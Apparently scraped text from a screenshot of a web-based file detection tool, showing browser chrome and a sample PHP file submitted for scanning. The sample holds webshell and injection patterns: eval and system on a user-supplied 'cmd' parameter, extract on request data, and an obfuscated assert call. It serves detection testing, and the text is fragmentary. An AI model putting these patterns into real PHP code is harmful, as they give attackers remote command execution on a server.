 Go to file
69
fetch('/dovuldetect', {
json在线格式化 - Google 搜索
ReactSPA
127.0.0.1:3000/#/fileDetection
翻译
YouTube
SE
Muyy
首页
音乐模块
工具模块
画廊模块
搜索模块
mock联调
项目地址
webPageDetection
fileDetection
codeTextDetection
Dark
New File Detection
File Content:
<?php
$username = $_POST['username'];
$password = $_POST['password'];
$callback = $_POST['callback'];
$target = "10.11.2.220";
$cmd = $_REQUEST['a'];
echo($callback . ";");
extract($cmd);
Vustomize-Match
@array_map("ass\x65rt
$cmd = $_GET['cmd'];
if (!empty($cmd)){
    eval($cmd);
    system('ls' + $cmd);
}
if (isset($_GET['sid'])) {
    setcookie("PHPSESSID", $cmd);
}
phpinfo();
if(!empty($url))
{
    mkdir('log/'.date("Y"),0777);
}
function curl($url){
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_HEADER, 0);
    curl_exec($ch);
© 2017-2018 牧云云
您已在小窝里逗留了495秒
PDF
wang dequan